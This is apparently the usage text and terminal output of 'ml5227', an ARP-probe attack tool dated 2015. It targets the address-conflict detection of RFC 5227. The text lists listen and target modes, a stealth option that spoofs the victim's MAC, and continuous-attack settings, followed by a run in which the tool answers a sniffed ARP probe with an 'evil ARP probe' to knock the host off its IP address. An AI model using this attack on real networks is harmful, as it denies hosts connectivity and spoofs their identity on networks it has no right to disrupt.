 Linux 5227 # ./ml5227 -l -S
5227 Attack v0.2
Written by: Michael Laforest
Feb 2015

Options: ./ml5227 <-l [-p <X>] | -t <IP Address> [-m <MAC Address>] [-c] [-d <usec>]> [-S]

-l      Listen mode. Listen for ARP probes and attack the source host.
-t      Target mode. Send ARP probes to the host at this IP address.
-S      Stealth. Use the target's MAC as our source MAC.
-m      (Target mode only) Specify the MAC address of the target host. (fmt: AA:BB:CC:DD:EE:FF)
-c      (Target mode only) Continuously attack the target as opposed to just once.
-d      (Target mode only) Delay attacks by msec microseconds.
-p      (Listen mode only) Probability of attacking when sniffed an ARP probe. (0.0 <= x <= 1.0) (Default 1.0)

----------------
OPERATING MODE
----------------
       Mode: Passive
  Target IP: (null)
 Target MAC: (null)
    Stealth: yes
      Delay: 0 microseconds
 Continuous: no
Probability: 1.0
[INFO] Listening on device enp2s0...

Time: Sun Mar  1 12:56:41 2015  Len: 60
 -> MAC: 00:0c:29:de:45:e8 -> 00:00:00:00:00:00
 ->  IP: 0.0.0.0 -> 192.168.100.23
 *** ARP Probe ***
 <- ETH MAC: 00:0c:29:de:45:e8 -> 00:0c:29:de:45:e8
 <- ARP MAC: 11:22:33:44:55:66 -> 00:0c:29:de:45:e8
 <- ARP  IP: 0.0.0.0 -> 192.168.100.23
 *** ATTACK: Sent evil ARP probe (42 bytes) ***

Time: Sun Mar  1 12:56:41 2015  Len: 42
 ARP packet came from us
^C
Linux 5227 #